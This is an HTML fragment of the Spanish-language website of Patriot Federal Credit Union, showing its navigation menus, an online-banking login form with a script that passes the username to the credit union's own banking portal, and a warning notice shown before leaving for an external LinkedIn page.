		<div id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3707 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/cuentas-de-retiro-individuales-iras/" class="main_menu--menu_link" >Cuentas de Jubilación Individuales (IRA)</a></div>
	</div></div>
</div>
	<div id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-326 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Préstamos y tarjetas de crédito</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/tarjetas-de-credito/" class="main_menu--menu_link" >Tarjetas de Crédito</a></div>
		<div id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/prestamos-hipotecarios/" class="main_menu--menu_link" >Préstamos Hipotecarios</a></div>
		<div id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/prestamos-para-vehiculos-compra-de-automoviles/" class="main_menu--menu_link" >Préstamos para Vehículos</a></div>
		<div id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/lineas-de-credito-de-prestamos/" class="main_menu--menu_link" >Préstamos personales y líneas de crédito</a></div>
		<div id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/prestamos-garantizados/" class="main_menu--menu_link" >Préstamos Garantizados</a></div>
		<div id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/prestamos-estudiantiles/" class="main_menu--menu_link" >Préstamos Estudiantiles</a></div>
	</div></div>
</div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-3684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3684 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Servicios</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/banca-movil-en-linea/" class="main_menu--menu_link" >Banco en línea y móvil</a></div>
	<div id="menu-item-5630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5630 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/servicios-de-inversion/" class="main_menu--menu_link" >Servicios de inversión</a></div>
	<div id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/seguro/" class="main_menu--menu_link" >Seguro</a></div>
	<div id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/tarjetas-de-debito/" class="main_menu--menu_link" >Tarjetas de débito</a></div>
	<div id="menu-item-5485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5485 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/beneficios-patriotas/" class="main_menu--menu_link" >Patriot Perks</a></div>
	<div id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/en-servicios-de-sucursal/" class="main_menu--menu_link" >Servicios en sucursal</a></div>
	<div id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/servicios-de-seguridad-de-identidad-crediticia/" class="main_menu--menu_link" >Servicios de seguridad de crédito e identidad</a></div>
	<div id="menu-item-6446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/pago-de-facturas/" class="main_menu--menu_link" >Actualizaciones de pago de facturas</a></div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-6" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Negocio</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3685 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Cuentas de Cheques &amp; Ahorro</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/cheques-sin-fines-de-lucro/" class="main_menu--menu_link" >Cuentas de Cheques Comerciales y Sin Fines de Lucro</a></div>
		<div id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/guardando-cuentas/" class="main_menu--menu_link" >Cuentas de Ahorro Comerciales</a></div>
		<div id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/certificados/" class="main_menu--menu_link" >Certificados Comerciales</a></div>
	</div></div>
</div>
	<div id="menu-item-3686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3686 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Préstamos y tarjetas de crédito</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/tarjetas-de-credito/" class="main_menu--menu_link" >Tarjetas de Crédito Comerciales</a></div>
		<div id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/lineas-de-credito-de-prestamos/" class="main_menu--menu_link" >Préstamos Comerciales y Líneas de Crédito</a></div>
		<div id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/prestamos-inmobiliarios/" class="main_menu--menu_link" >Préstamos Inmobiliarios Comerciales</a></div>
	</div></div>
</div>
	<div id="menu-item-3687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3687 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Servicios</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/banca-movil-en-linea/" class="main_menu--menu_link" >Banco Empresarial en Línea y Móvil</a></div>
		<div id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/deposito-remoto-masivo/" class="main_menu--menu_link" >Depósito Remoto Masivo para Empresas</a></div>
		<div id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/servicios-comerciales/" class="main_menu--menu_link" >Servicios Comerciales</a></div>
	</div></div>
</div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-7" class="mega mega-short menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Seguridad y educación</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3688 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Seguridad</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3769 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/seguridad-en-linea/" class="main_menu--menu_link" >Seguridad en Línea</a></div>
		<div id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/alertas-de-fraude/" class="main_menu--menu_link" >Alertas de Fraude y Estafa</a></div>
	</div></div>
</div>
	<div id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Educación</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3771 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/blog/" class="main_menu--menu_link" >Blog</a></div>
		<div id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/seminarios/inscribirse/" class="main_menu--menu_link" >Seminarios</a></div>
		<div id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/consejeria-de-educacion-financiera/" class="main_menu--menu_link" >Educación y Asesoramiento Financiero</a></div>
		<div id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/boletin-de-miembros/" class="main_menu--menu_link" >Boletín para Miembros</a></div>
		<div id="menu-item-3775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/calculadoras-financieras/" class="main_menu--menu_link" >Calculadoras Financieras</a></div>
		<div id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/concurso-de-becas/" class="main_menu--menu_link" >Concurso de Beca</a></div>
		<div id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/educacion-de-seguridad/videos/" class="main_menu--menu_link" >Vídeos</a></div>
		<div id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/alfabetizacion-financiera-zogo/" class="main_menu--menu_link" >Zogo Educación financiera</a></div>
	</div></div>
</div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-3702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3702 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Sobre nosotros</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/sobre-patriota/" class="main_menu--menu_link" >Acerca de Patriot</a></div>
	<div id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/junta-directiva/" class="main_menu--menu_link" >Junta Directiva</a></div>
	<div id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/reporte-anual/" class="main_menu--menu_link" >Reporte Anual</a></div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-3696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696 main_menu--menu_item main_menu--menu_item__top_level"><a  href="https://www.patriotfcu.org/es/abrir-una-cuenta/" class="main_menu--menu_link main_menu--menu_link__top_level" >Abrir una Cuenta</a></div>
		<div class="header_login">
			<button
				class="header_login--toggle closed"
				id="js-header_login_toggle"
			>
				<span id="js-header_login_text">Acceso</span>
			</button>
			<div
				class="header_login--panel closed"
				id="js-header_login_panel"
			>
				<span class="co-online_banking--heading">
	Banco en Línea
</span>
<div
	class="co-online_banking--form"
	name="login"
	method="post"
	action="#"
	target="_blank"
	_lpchecked="1"
	data-formtitle="Online Banking Form"
	>
	<label
		class="screen-reader-text"
		for="userid_header"
		>Nombre de usuario</label>
	<input
		id="userid_header"
		class="co-online_banking--input form-control"
		name="loginuserid"
		type="text"
		placeholder="ID de usuario"
		autocomplete="off"
		>
	<input
		type="hidden"
		name="firstloginscreen"
		id="firstloginscreen"
		value="1"
		>
	<div class="error" style="display: none">Este campo es obligatorio.</div>
	<div class="co-online_banking--links">
		<ul class="co-online_banking--links_internal">
  <li class="co-online_banking--link_item">
    <a
      href="https://ebranch.patriotfcu.org/Retrieval/SelectUserKind/UserName"
      class="co-online_banking--link"
    >Olvidó su nombre de usuario</a>
  </li>
  <li class="co-online_banking--link_item">
    <a
      class="co-online_banking--link"
      href="https://ebranch.patriotfcu.org/registration"
      target="_blank"
    >Inscribirse</a>
  </li>
  <li class="co-online_banking--link_item">
		<a
      class="co-online_banking--link"
      href="/es/mantenimiento-de-rutina/"
    >Mantenimiento de rutina</a>
  </li>
</ul>		<button
			id="loginbtn_header"
			class="co-online_banking--submit orpheus-login button"
			>Acceso</button>
	</div>
</div>

<script>
	function openOrpheus(userName, isQuick, host, newTab) {
			var form, input;

			form = document.createElement('form');
			form.setAttribute('action', host + '/UserLogin');
			form.setAttribute('method', 'POST');
			if (newTab) {
					form.setAttribute('target', '_blank');
			}
			form.style.display = 'none';

			input = document.createElement('input');
			input.setAttribute('type', 'text');
			input.setAttribute('name', 'userName');
			input.setAttribute('value', userName);
			input.setAttribute('title', 'username login');
			input.setAttribute('aria-label', 'Online banking username');
			form.appendChild(input);

			input = document.createElement('input');
			input.setAttribute('type', 'text');
			input.setAttribute('name', 'loginMode');
			input.setAttribute(
					'value',
					isQuick ? 'Quick' : 'Password'
					);
			form.appendChild(input);

			document.body.appendChild(form);
			form.submit();
	}

	function performLogin(isQuick) {
			var userName = document.querySelector('.co-online_banking--form input').value;
			var orpheusDomain = 'https://ebranch.patriotfcu.org';
			var newTab = true;
			if (userName) {
					openOrpheus(userName, isQuick, orpheusDomain, newTab);
			} else {
					document.querySelector('.co-online_banking--form .error').style.display = '';
			}
	}

	document.querySelector('#loginbtn_header').addEventListener('click', function (e) {
			e.preventDefault();
			performLogin(false);
	}, false);
</script>

				<div class="login_promo_wrap" id="js-login_promo_wrap">
						<div class="login_promo  js-promo" data-promotitle="1.5% Cash Back" data-promostate="default">
		<a
			href=""
			class="login_promo--img_link"
		>
					</a>
		<div class="login_promo--text">
			<div class="login_promo--title">
				¡Gran nueva tarifa!			</div>
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud ejercicio ullamco laboratorio.</p>
					</div>
	</div>
				</div>
			</div>
		</div>
		</nav>				<nav id="menu-header-utility-menu-1" class="header_utility header_utility__mobile" aria-label="Navegación de utilidad móvil"><a href="https://www.patriotfcu.org/es/tarifas/" class="menu-item menu-item-type-post_type menu-item-object-page">Tarifas</a><a href="https://www.patriotfcu.org/es/solicitar-prestamo/" class="menu-item menu-item-type-post_type menu-item-object-page">Solicitar un Préstamo</a><a href="https://www.patriotfcu.org/es/ubicaciones-cajeros-automaticos/" class="menu-item menu-item-type-post_type menu-item-object-page">Ubicaciones y cajeros automáticos</a><a href="https://www.patriotfcu.org/es/referirse/" class="menu-item menu-item-type-post_type menu-item-object-page">Recomendar un amigo</a><a href="https://www.patriotfcu.org/es/hacer-el-pago/" class="menu-item menu-item-type-post_type menu-item-object-page">Hacer un pago de préstamo</a><a href="https://www.patriotfcu.org/es/contacto/" class="menu-item menu-item-type-post_type menu-item-object-page">Contáctenos</a></nav>				<div class="mobile_menu_footer">
					<div class="mobile_menu_footer--search">
						<form
	role="search"
	method="get"
	class="co-searchform		js-site_search_form"
	action="https://www.patriotfcu.org/es/"
	aria-label="In Site Search Form search_6968c47765796" data-trp-original-action="https://www.patriotfcu.org/es/"
>
	<label
		class="screen-reader-text"
		for="search_6968c47765796"
	>
		¿Qué podemos ayudarte a encontrar?	</label>
	<div class="co-searchform--fields">
		<input
			type="search"
			class="co-searchform--input form-control"
			placeholder="Buscar"
			value=""
			name="s"
			title="¿Qué podemos ayudarte a encontrar?"
			id="search_6968c47765796" data-no-translation-title=""
		/>
		<button type="submit" class="co-searchform--submit" aria-label="Haga clic en este botón para buscar">
			<svg class="icon-svg" viewbox="0 0 19 19" role="img" aria-label="Haga clic para buscar">
				<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#search" />
			</svg>
		</button>
	</div>
<input type="hidden" name="trp-form-language" value="es"/></form>					</div>
					<div class="mobile_menu_footer--app_icons">
						<a
							href="https://apps.apple.com/us/app/patriot-federal-credit-union/id785642817"
							class="mobile_menu_footer--app_link"
						>
							<img
								src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/apple_app_store_icon.png"
								alt="Icono de la tienda de aplicaciones de Apple"
								class="mobile_menu_footer--app_icon"
								width="119"
								height="39"
								loading="lazy"
							>
						</a>
						<a
							href="https://play.google.com/store/apps/details?id=com.softek.ofxclmobile.patriotfcu"
							class="mobile_menu_footer--app_link"
						>
							<img
								src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/google_play_icon.png"
								alt="Icono de Google Play"
								class="mobile_menu_footer--app_icon"
								width="119"
								height="39"
								loading="lazy"
							>
						</a>
					</div>
				</div>
			</div>
		</div>
							</header><!-- #masthead -->

	<main id="content" class="site_content" aria-label="Contenido del sitio principal">
<section class="speedbump_wrap" aria-label="Advertencia de contenido externo">
	<p>Estás a punto de abandonar el sitio web de Patriot. Proporcionamos enlaces externos para comodidad de nuestros miembros y estos sitios web no son operados por la cooperativa de crédito. La cooperativa de crédito no representa ni al tercero ni al miembro si los dos realizan una transacción. No somos responsables del contenido de estos sitios y las políticas de privacidad y seguridad pueden diferir de las practicadas por la cooperativa de crédito.</p>
<p class="speedbump_buttons">
	<a
		href="https://www.patriotfcu.org/es/blog/evitar-que-el-estilo-de-vida-se-apodere-de-sus-finanzas/"
		id="js-speed_bump_cancel"
		class="co-button"
	>
		Cancelar
	</a>
	<a
		href="https://www.linkedin.com/company/patriot-federal-credit-union"
		id="js-speed_bump_accept"
		class="co-button trusted"
	>
		Aceptar
	</a>
</p></section>

</main><!-- #content -->
<footer class="site_footer" aria-label="Pie de página del sitio principal">
	<div class="site_footer--main co-row">
		<div class="site_footer--main_row				 prow				 prow-xl:3				 prow-l:3				 prow-md:3">

						<div class="site_footer--info_col">
				<div class="site_footer--routing_number">
					<h1 class="site_footer--title">Número de ruta <span>231379979</span></h1>
				</div>
				<ul class="site_footer--legal_links">
					<li class="site_footer--legal_link_item">
						<a
							class="site_footer--legal_link"
							href="/es/mapa-del-sitio/"
							>Mapa del sitio</a>
					</li>
				</ul>
				<ul class="co-social--list">
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/es/speed-bump/?url=https%3A%2F%2Fwww.facebook.com%2FPatriotFCU&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fbanda-de-frenado%2F"
				class="co-social--link"
				aria-label="Danos like en facebook"
				target="_blank"
			>
				<svg class="icon-svg" viewbox="0 0 18 33" role="img" aria-label="Icono Me gusta en Facebook">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#facebook" />
				</svg>
			</a>
		</li>
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/es/speed-bump/?url=https%3A%2F%2Fwww.instagram.com%2Fpatriotfcu%2F&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fbanda-de-frenado%2F"
				class="co-social--link"
				aria-label="Síguenos en Instagram"
				target="_blank"
			>
				<svg class="icon-svg" viewbox="0 0 33 33" role="img" aria-label="Icono Síguenos en Instagram">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#instagram" />
				</svg>
			</a>
		</li>
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/es/speed-bump/?url=https%3A%2F%2Fwww.youtube.com%2Fchannel%2FUCNoRwNkpjF9wsrC0xUKFGDQ&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fbanda-de-frenado%2F"
				class="co-social--link"
				aria-label="Suscríbete en YouTube"
				target="_blank"
			>
				<svg class="icon-svg" viewbox="0 0 34 25" role="img" aria-label="Icono Suscríbete en YouTube">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#youtube" />
				</svg>
			</a>
		</li>
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/es/speed-bump/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fes%2Fbanda-de-frenado%2F"
				class="co-social--link"
				aria-label="Síguenos en Linked In"
				target="_blank"
			>
				<svg class="icon-svg" viewbox="0 0 29 29" role="img" aria-label="Icono Síguenos en Linked In">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#linkedin" />
				</svg>
			</a>
		</li>
	</ul>			</div>
			<div class="site_footer--info_col">
				<div class="site_footer--connect">
					<h1 class="site_footer--title">Conectar</h1>
				</div>
				<nav id="menu-footer-menu" class="footer_menu" aria-label="Navegación de pie de página"><a href="tel:+18887779982" class="menu-item menu-item-type-custom menu-item-object-custom">(888) 777-9982</a><a href="https://www.patriotfcu.org/es/contacto/" class="menu-item menu-item-type-post_type menu-item-object-page">Contáctenos</a><a href="https://www.patriotfcu.org/es/ubicaciones-cajeros-automaticos/" class="menu-item menu-item-type-post_type menu-item-object-page">Ubicaciones y cajeros automáticos</a><a href="https://www.patriotfcu.org/es/carreras/" class="menu-item menu-item-type-post_type menu-item-object-page">Carreras</a></nav>			</div>
			<div class="site_footer--login_col">
				<div class="site_footer--online_banking">
					<h1 class="site_footer--title">Legal</h1>
					<ul class="site_footer--legal_links">
						<li class="site_footer--legal_link_item">
							<a
								class="site_footer--legal_link"
								href="https://www.patriotfcu.org/es/politica-de-seguridad-de-privacidad/"
								>Política de privacidad y seguridad</a>
						</li>
						<li class="site_footer--legal_link_item">
							<a
								class="site_footer--legal_link"
								href="https://www.patriotfcu.org/es/accesibilidad-del-sitio-web/"
								>Accesibilidad del sitio web</a>
						</li>
						<li class="site_footer--legal_link_item">
							<a
								class="site_footer--legal_link"
								href="https://www.patriotfcu.org/es/ley-de-licencia-hipotecaria-segura/"
								>Ley de Licencias Hipotecarias Seguras</a>
						</li>
					</ul>
				</div>
				<span class="site_footer--nmls">NMLS# 409089</span>
				<div class="site_footer--copyright">
					© 2026 Cooperativa de Crédito Federal Patriot.</br> Reservados todos los derechos. 				</div>
			</div>
		</div>
	</div>
</footer><!-- .site_footer -->
<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/es\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/patriotfcu-theme\/*","\/es\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<link
		rel="preconnect"
		href="https://fonts.gstatic.com"
		crossorigin
	>
	<link
		rel="preload"
		as="style"
		href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;700;800&display=swap"
	/>
	<link
		rel="stylesheet"
		href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;700;800&display=swap"
		media="print"
		onload="this.media='all'"
	>
	<noscript>
		<link
			rel="stylesheet"
			href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;700;800&display=swap"
		/>
	</noscript>
	<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/www.patriotfcu.org\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/www.patriotfcu.org\/wp-admin\/admin-ajax.php","trp_language_to_query":"es_ES","trp_original_language":"en_US","trp_current_language":"es_ES","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"],meta[property=\"article:section\"],meta[property=\"article:tag\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"63b3ee0578","showdynamiccontentbeforetranslation":"1","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=3.0.4" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/dependencies/js/purify.min.js?ver=1763646293" id="dompurify-js"></script>
<script type="text/javascript" id="pix-core-alert-bar-js-extra">
/* <![CDATA[ */
var pixCoreAlertBarData = {"timezone_offset":"-5","slider_toggle":"","slider_time":"17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/features/alerts/alertBar.js?ver=1.0.9" id="pix-core-alert-bar-js"></script>
<script type="text/javascript" id="pixBundle-js-extra">
/* <![CDATA[ */
